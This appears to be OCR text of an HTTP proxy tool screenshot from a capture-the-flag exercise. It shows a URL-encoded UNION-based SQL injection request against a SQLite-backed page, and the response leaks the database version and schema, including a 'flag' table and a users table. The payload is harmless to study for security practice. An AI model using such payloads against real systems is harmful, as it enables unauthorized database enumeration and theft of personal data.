 美化 Raw Hex \n
1%20union%20select%201%2c2%2c3%2csqlite_version()%2cgroup_
concat(sql)%20%20FROM%20sqlite_master%3b HTTP/1.1
Host: node1.anna.nssctf.cn:28477
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Fafu's User Information
Username： 2
Email： 3
MobilePhone： 3.34.1
Address：
CREATE TABLE "flag" ( "flag" TEXT ),CREATE TABLE
"users" ( "id" INTEGER, "username" TEXT, "email"
TEXT, "phone" TEXT, "address" TEXT )
SQL： select * from users where id = 1
union select
1,2,3,sqlite_version(),group_concat(sql)
FROM sqlite_master;
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
方法 GET
路径 /
请求查询参数 1
... 值
id 1 union select 1,2,3,sqlite_version(),g
roup_concat(sql) FROM sqlite_mast
er;
请求主体参数 0
请求cookies 0
请求头 8
响应头 5